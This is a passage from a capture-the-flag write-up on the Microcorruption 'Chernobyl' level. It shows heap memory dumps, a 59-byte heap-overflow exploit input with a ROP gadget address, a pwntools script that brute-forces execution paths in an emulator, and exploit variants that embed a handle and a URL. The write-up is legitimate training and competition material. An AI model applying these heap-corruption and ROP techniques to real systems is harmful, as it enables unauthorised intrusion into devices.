5030: 0000 0100 0100 0100 0100 0000 2650 9c50   ............&amp;P.P
5040: b500 f000 0000 0000 0000 0000 0000 0000   ................
5050: 0000 0000 e000 0000 0000 0000 0000 0000   ................
5060: 0000 0000 0000 d000 0000 0000 0000 0000   ................
5070: 0000 0000 0000 0000 c000 0000 0000 0000   ................
5080: 0000 0000 0000 0000 0000 b000 0000 0000   ................
5090: 0000 0000 0000 0000 0000 0000 <mark>e63d 5851</mark>   .............&#x3D;XQ
50a0: b500 0000 0000 0000 0000 0000 0000 0000   ................
50b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
50c0: *  
50f0: 0000 0000 0000 0000 0000 0000 9c50 5c51   .............P\Q
5100: b500 0000 0000 0000 0000 0000 0000 0000   ................
5110: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5120: *  
<mark>5150</mark>: 0000 0000 0000 0000 <mark>0000 7e51 4100 aa51</mark>   ..........~QA..Q
5160: <mark>0a52 6a52 ca52 2a53 8a53 ea53 4a54 aa54</mark>   .RjR.R*S.S.SJT.T
5170: <mark>0a55 6a55 ca55 2a56 8a56 ea56 4a57 5851</mark>   .UjU.U*V.V.VJWXQ
5180: <mark>a451 4100 0600 0000 0000 0000 0000 0000</mark>   .QA.............
5190: <mark>0000 0000 0000 0000 0000 0100 0000 0000</mark>   ................
51a0: <mark>0000 0000 7e51 0452 b500 f000 0000 0000</mark>   ....~Q.R........
51b0: <mark>0000 0000 0000 0000 0000 0000 e051 1c52</mark>   .............Q.R
51c0: <mark>b500 cc00 0000 0000 0000 0000 0000 d000</mark>   ................
51d0: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
51e0: <mark>c000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
51f0: <mark>0000 b000 0000 0000 0000 0000 0000 0000</mark>   ................
5200: <mark>0000 0000 a451 6452 b500 0000 0000 0000</mark>   .....QdR........
5210: <mark>0000 0000 0000 0000 0000 0000 bc51 7c52</mark>   .............Q|R
5220: <mark>b500 bb00 0000 0000 0000 0000 0000 0000</mark>   ................
5230: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5240: <mark>* </mark> 
5260: <mark>0000 0000 0452 c452 b500 0000 0000 0000</mark>   .....R.R........
5270: <mark>0000 0000 0000 0000 0000 0000 1c52 dc52</mark>   .............R.R
5280: <mark>b500 aa00 0000 0000 0000 0000 0000 0000</mark>   ................
5290: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
52a0: <mark>*  </mark>
52c0: <mark>0000 0000 6452 2453 b500 0000 0000 0000</mark>   ....dR$S........
52d0: <mark>0000 0000 0000 0000 0000 0000 7c52 3c53</mark>   ............|R&lt;S
52e0: <mark>b500 0000 0000 0000 0000 0000 0000 0000</mark>   ................
52f0: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5300: <mark>*  </mark>
5320: <mark>0000 0000 c452 8453 b500 0000 0000 0000</mark>   .....R.S........
5330: <mark>0000 0000 0000 0000 0000 0000 dc52 0050</mark>   .............R.P
5340: <mark>7cf9 0000 0000 0000 0000 0000 0000 0000</mark>   |...............
5350: <mark>0000 0000 0000 0000 0000 0000 0000 0000</mark>   ................
5360: *  
5380: 0000 0000 2453 e453 b500 0000 0000 0000   ....$S.S........
5390: 0000 0000 0000 0000 0000 0000 0000 0000   ................
53a0: *  
53e0: 0000 0000 8453 4454 b500 0000 0000 0000   .....SDT........
53f0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5400: *  
5440: 0000 0000 e453 a454 b500 0000 0000 0000   .....S.T........
5450: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5460: *  
54a0: 0000 0000 4454 0455 b500 0000 0000 0000   ....DT.U........
54b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
54c0: *  
5500: 0000 0000 a454 6455 b500 0000 0000 0000   .....TdU........
5510: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5520: *  
5560: 0000 0000 0455 c455 b500 0000 0000 0000   .....U.U........
5570: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5580: *  
55c0: 0000 0000 6455 2456 b500 e63d 5851 b500   ....dU$V...&#x3D;XQ..
55d0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
55e0: *  
5620: 0000 0000 c455 8456 b500 0000 0000 0000   .....U.V........
5630: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5640: *  
5680: 0000 0000 2456 e456 b500 0000 0000 0000   ....$V.V........
5690: 0000 0000 0000 0000 0000 0000 0000 0000   ................
56a0: *  
56e0: 0000 0000 8456 4457 b500 0000 0000 0000   .....VDW........
56f0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5700: *  
5740: 0000 0000 e456 a457 b500 0000 0000 0000   .....V.W........
5750: 0000 0000 0000 0000 0000 0000 0000 0000   ................
5760: *  
57a0: 0000 0000 4457 0000 6444 0000 0000 0000   ....DW..dD......
57b0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
57c0: *  
</code></pre>
  </section>
</div>

<p>By yet another miracle, this does not derail execution during the subsequent <code>free</code> calls. The data in the overlapping chunks is sparse enough not to overwrite any structure that will break the exploit. The unlock interrupt triggers successfully.</p>

<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 225202 cycles.
</code></pre>

<p>The final length of the exploit is 59 bytes.</p>
<pre><code>&gt;&gt;&gt; get_size(&quot;exploit.txt&quot;)
<mark>59</mark></code></pre>


<h2>One In Ten Thousand</h2>

<p>As of July 2022, two known copies of this exploit exist on Earth.</p>

      <br>
      <table>
        <caption>Chernobyl Exploit Size Leaderboard: July 2022</caption>
        <thead>
          <tr>
            <th>Position</th>
            <th>Username</th>
            <th>Exploit Size (Bytes)</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>1st</code></td>
		  <td><code>ThatsMe</code></td>
		  <td><code>59</code></td>
          </tr>
          <tr>
		  <td><code>2nd</code></td>
		  <td><code><mark>b9ek</mark></code></td>
		  <td><code><mark>59</mark></code></td>
          </tr>
        </tbody>
      </table>

      <p>As of May 2022, there were 86,487 users on the <a href="https://web.archive.org/web/20220513195347/https://microcorruption.com/hall_of_fame/progress">leaderboard</a>.</p>

<br>
      <figure>
        <img src="./images/chernobyl/microcorruption-overall-progress.png"
          loading="eager" alt="Overall level progress." />
      </figure>

<h3>Concerning The Calculation Of Rankings</h3>

<p>The first "challenge" in the series, with 51,203 solves, is a guided tutorial. The second one, with 29,872 solves, involves extracting a hard-coded plaintext password by analyzing defined strings in the firmware. Given that the latter is the first one that requires even a modicum of technical skill, it is fair to say that it is the first "real" challenge in the series.</p>

<p>These challenges were hosted as a CTF and remained online for eight years afterward. The early contestants were highly motivated to finish the entire set quickly, but a certain amount of "motivational drift" probably occurred over the years, resulting in relatively more people quitting partway through. This trend skewed the numbers over time and is a bias for which to account.</p>

<h4>Conservative Numbers</h4>
<p>Properly speaking, there were 29,872 contenders. In May 2022, the top 2.6% of them had completed Chernobyl. The following is the earliest leaderboard data available, preserved as a snapshot on the Wayback Machine in <a href="https://web.archive.org/web/20160414044337/https://microcorruption.com/hall_of_fame/progress">April 2016</a>.</p>

    <br>
      <figure>
        <img src="./images/algiers/microcorruption-overall-progress-historical.png"
          loading="eager" alt="Overall level progress for Microcorruption, circa April, 2016." />
      </figure>

      <p>At that point, writing a working exploit for Chernobyl put someone in the top 3.95% of the earlier, ostensibly more driven population. Projecting forward: if 788 people wrote Chernobyl exploits as of May 2022, and those people are assumed to constitute 3.95% of the significant competition, that implies there are 19,922 serious competitors. If two 59-byte Chernobyl exploits exist, each progenitor is 1 in 9,961.</p>

<h2>Outside Corroboration</h2>

<p>The Microcorruption input size leaderboards are no longer available due to a backend change that removed them in May 2022.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	If anyone from NCC Group is reading this, yours truly would appreciate a public archive of the historical challenge leaderboard data. 
</span>


There are no Wayback Machine snapshots from before this due to authentication requirements to view the pages. However, outside sources support the conclusion that only a minuscule population authored exploits of this length.</p>

<blockquote>
	Looking at the hall of fame, the minimum input required is only 60 bytes!
<br>
<cite>— <a href="https://web.archive.org/web/20201015013756/https://zijunh.github.io/2019/02/chernobyl/">Zijun Hui</a>, 2019</cite>
</blockquote>

<p>The above excerpt is from a blog post pushed to <a href="https://github.com/ZijunH/zijunh.github.io/blob/d2d489af18eb41670ad469738b2e72794b1212e2/2019/02/chernobyl/index.html">Github.io</a> in February 2019. It is reasonable to suspect, between early 2019 and mid-2022, that a handful of people might have beaten the sixty-byte record. In reality, two such instances exist—of which this is the second.</p>

<h2>Going For Broke: Fifty-Eight Bytes</h2>

<p>The following section is nonessential. In short, the 59-byte exploit works by pure coincidence. The creation of an exploit any more constrained verges on impossible. A few approaches, taken by yours truly, nonetheless sought to achieve as much.</p>

<p>The avenues considered were as follows.</p>

<ol>
	<li>Fool the implementation into adding a second null account, shortening the exploit by four bytes.</li>
	<li>Use a random write to corrupt an integer array tracking username counts for each bucket, causing <code>rehash</code> to run until heap exhaustion—a strategy that theoretically could have achieved multiple writes, albeit less accurate ones.</li>
	<li>Assume a three-byte overflow exists that can coincidentally trigger the unlock interrupt and automate the process of brute-forcing the possible execution paths.</li>
</ol>

<p>Details are omitted for brevity, as none of these approaches ultimately resulted in a viable exploit. The code and setup intstuctions for the custom tool used to bruteforce execution paths can be found below.</p>

<br>
<ul id="nav">
  <li><a href="#bruteforce-tool">Execution Path Bruteforce Tool</a></li>
</ul>

<div id="slides">
  <section id="bruteforce-tool">

<h3>Bruteforcing Execution Paths</h3>

<p>There are only three bytes of search space, and the firmware is entirely deterministic. Even with a slow emulator, there are only 16,777,216 possible execution paths. The code will brute-force all possible combinations for these bytes.</p>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000<mark>??????</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<p>A C-based third-party emulator executes the firmware, and a pwntools script wraps it. The environment setup is as follows on a Debian system.</p>

<pre><code>sudo apt update
sudo apt install build-essential libglib2.0-0 libglib2.0-dev python3-pip
sudo pip3 install pwntools
git clone --depth 1 https://github.com/cemeyer/msp430-emu-uctf
cd ./msp430-emu-uctf/
make
cd ..
</code></pre>

<p>The source code for the script to perform the brute-force is below.</p>

<pre><code>#!/usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
from hash_username import hash_username

context.update(arch=&apos;msp430&apos;)

# Path for emulator
exe = &apos;./msp430-emu-uctf/msp430-emu&apos;

gdbscript = &apos;&apos;&apos;
continue
&apos;&apos;&apos;.format(**locals())


# Padding for heap overflow
stage1 = [
        &apos;6e000000f0&apos;,
        &apos;6e000000e0&apos;,
        &apos;6e000000d0&apos;,
        &apos;6e000000c0&apos;,
        &apos;6e000000b0&apos;
        ]

# Rehash accounts and ROP chain
stage3 = [
        &apos;6e000000aa&apos;,
        &apos;6e000000bb&apos;,
        &apos;6e000000cc&apos;,
        &apos;6e000000dd&apos;,
        &apos;6e&apos;,
        &apos;6e00704d7f&apos;
        ]


def start(argv=[&apos;./chernobyl.bin&apos;], *a, **kw):
    &apos;&apos;&apos;Start the exploit against the target.&apos;&apos;&apos;
    if args.GDB:
        return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
    else:
        return process([exe] + argv, *a, **kw)


def send_stage(stage, io):
    for line in stage:
        try:
            io.recvuntil((&quot;Gets (&apos;:&apos;-prefix for hex)&gt; &quot;).encode(&apos;utf-8&apos;), timeout=2)
        except EOFError:
            print(&quot;EOFError!&quot;)
            exit()
        io.sendline((&apos;:&apos; + line).encode(&apos;utf-8&apos;))
    return io


def run_exploit(overflow_command):
        raw_overflow_command = overflow_command
        overflow_command = [overflow_command]

        io = start()
        io = send_stage(stage1, io)
        io = send_stage(overflow_command, io)
        io = send_stage(stage3, io)

        io.recvline(timeout=2)

        result = io.recv(2**16, timeout=0.25)

        io.close()
        io.kill()

        print(result)

        if result.find(b&apos;The lock opens; you win!&apos;) != -1:
            return True
        else:
            return False


def generate_bk(func):
    def craft_bk(addr_range, *args):
        for address in range(addr_range[0], addr_range[1]+1, 2):
            # Swap endianness for address to be sent as back pointer
            address_str = format(address, &apos;04x&apos;)
            bk = address_str[2:4] + address_str[0:2]

            func(bk, *args)

    return craft_bk


def check_and_run(overflow):
        if hash_username(overflow.encode()) % 8 == 0:
                status = run_exploit(&apos;6e000000&apos; + overflow)
                if status == True:
                        with open(&apos;candidates.txt&apos;, &apos;a&apos;) as f:
                                f.write(overflow + &apos;\n&apos;)


@generate_bk
def overflow_short(bk):
	print(bk)
	check_and_run(bk)


@generate_bk
def overflow_long(bk, fd_range):
        for fd_byte in range(fd_range[&quot;Min&quot;], fd_range[&quot;Max&quot;], 2):
                overflow = bk + format(fd_byte, &apos;02x&apos;)

                print(overflow)
                check_and_run(overflow)


def bruteforce():

    memory_ranges = [
    (0x0000, 0x0030),
    (0x0150, 0x0170),
    (0x2400, 0x2420),
    (0x3d00, 0x3e00),
    (0x4300, 0x5400),
    (0xff00, 0xffff)
    ]
    
    fd_range = {&quot;Min&quot;: int(&apos;EA&apos;, 16), &quot;Max&quot;: int(&apos;FF&apos;, 16)}

    for i in memory_ranges:
        overflow_short(i)

    for i in memory_ranges:
        overflow_long(i, fd_range)
</code></pre>

<h4>Narrowing The Search Space</h4>

<p>Astute readers may notice that the above code does not search all the 1.67 million possible execution paths. This choice is not worth dissecting, but suffice it to say that certain <em>a priori</em> constraints reduce the number of paths.</p>

<p>Invoke the <code>bruteforce</code> function as follows.</p>

<pre><code>$ python3 -i bruteforce.py 
&gt;&gt;&gt; bruteforce()
</code></pre>

<h3>Conclusion</h3>

<p>Barring a significant breakthrough in understanding, crafting a 58-byte exploit and beating the record seems impossible. It is possible to continue to optimize using more advanced techniques like memory snapshots or symbolic execution, but this would require more advanced tooling. As it stands, this may be the limit of what any <em>sane</em> individual can accomplish.</p>

  </section>
</div>

<h2>Leaderboard Meta Code Golf</h2>

<p>While it may or may not be possible to beat the record, a different kind of world first is within reach.</p>

<br>
<br>
<center>
      <figure>
        <img src="./images/meta-analysis.png"
          loading="eager" alt="Overall level progress." />
	<figcaption><a href="https://xkcd.com/1447/">XKCD: Meta-Analysis</a></figcaption>
      </figure>
      </center>

<br>

<p>There are only a few bytes that are critical to the functioning of this exploit.</p>

<pre><code>6e000000<mark>f0</mark>
6e000000<mark>e0</mark>
6e000000<mark>d0</mark>
6e000000<mark>c0</mark>
6e000000<mark>b0</mark>
6e000000<mark>e63d5851</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00<mark>704d7f</mark>
</code></pre>

<p>Everything else is replaceable with arbitrary values.</p>

<h3>Symbolism</h3>

<p>It is possible to insert arbitrary values for the trailing rehash account usernames. It is impossible to encode "1337" because of the repeating threes—due to their treatment as duplicate accounts—but "0539" is feasible.</p>

<pre><code>&gt;&gt;&gt; binascii.hexlify(b&quot;0539&quot;)
b&apos;<mark>30353339</mark>&apos;</code></pre>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d5851
6e000000<mark>30</mark>
6e000000<mark>35</mark>
6e000000<mark>33</mark>
6e000000<mark>39</mark>
6e
6e00704d7f
</code></pre>

<p>It is also possible to fit a short pseudonym or handle with some rearranging.</p>

<pre><code>&gt;&gt;&gt; binascii.hexlify(b&quot;Every&quot;)
b&apos;<mark>4576657279</mark>&apos;
</code></pre>

<pre><code>6e
6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000e63d5851
6e000000<mark>45</mark>
6e000000<mark>76</mark>
6e000000<mark>65</mark>
6e000000<mark>72</mark>
6e000000<mark>79</mark>
6e00704d7f
</code></pre>

<h3>This Exploit Links Its Own Writeup</h3>

<p>The firmware only parses the first character of each command, allowing the substitution of nulls in place of the middle bytes. Given a sufficiently short URL, it is possible to embed a link to this writeup in the middle of the exploit without breaking it.</p>

<pre><code>&gt;&gt;&gt; binascii.hexlify(b&quot;is.gd/muzap&quot;)
b&apos;<mark>69732e67642f6d757a6170</mark>&apos;
&gt;&gt;&gt;</code></pre>

<pre><code>6e
6e00<mark>69</mark>00f0
6e00<mark>73</mark>00e0
6e00<mark>2e</mark>00d0
6e00<mark>67</mark>00c0
6e00<mark>64</mark>00e63d5851
6e00<mark>2f</mark>0045
6e00<mark>6d</mark>0076
6e00<mark>75</mark>0065
6e00<mark>7a</mark>0072
6e00<mark>61</mark>0079
6e00<mark>70</mark>4d7f
</code></pre>

<p>The last character in the short link URL is the same as the least significant byte of the payload ROP gadget address—coincidentally, a printable alphanumeric. This hack allows the URL to overlap the gadget.</p>

<h3>A Different Kind Of Record</h3>

<p>As long as the data is small enough, it is possible to use the above techniques to encode arbitrary information. A short email address could theoretically fit.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Or a Signal username.
</span></p>

<blockquote>
We choose to go to the Moon in this decade and do the other things, not because they are easy, but because they are hard; because that goal will serve to organize and measure the best of our energies and skills, because that challenge is one that we are willing to accept, one we are unwilling to postpone, and one we intend to win.
<br>
<cite>— John F. Kennedy</cite>
</blockquote>

<pre><code>6e
6e000000f0
6e006a00e0
6e006100d0
6e006d00c0
6e006500e63d5851
6e00730045
6e002e0076
6e00350065
6e00390072
6e00000079
6e002e4d7f
</code></pre>

<p>While beating the record outright would have been preferable, there is still something to show for the effort. There is exactly one copy of <em>this</em> exploit on Earth.</p>

</body>
</file>


